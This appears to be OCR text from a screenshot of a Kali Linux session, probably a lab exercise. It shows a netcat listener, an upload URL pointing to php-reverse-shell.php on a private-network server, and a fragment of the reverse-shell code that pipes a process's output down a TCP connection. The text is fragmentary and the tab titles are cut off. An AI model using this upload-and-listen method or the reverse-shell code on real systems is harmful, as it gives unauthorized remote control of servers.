 root@kali: /home/kali/
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -nlvp 1234
listening on [any] 1234 ...
Kali Linux
Problem lo
Upload file
http://192.168.
view-sourc
http://192.16
php-revers
192.168.52.241:8080/uploads/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
php-reverse-shell(2).php
Completed — 5.4 KB
php-reverse-shell(1).php
Open File
php-reverse-shell.php
Completed — 5.4 KB
Show all downloads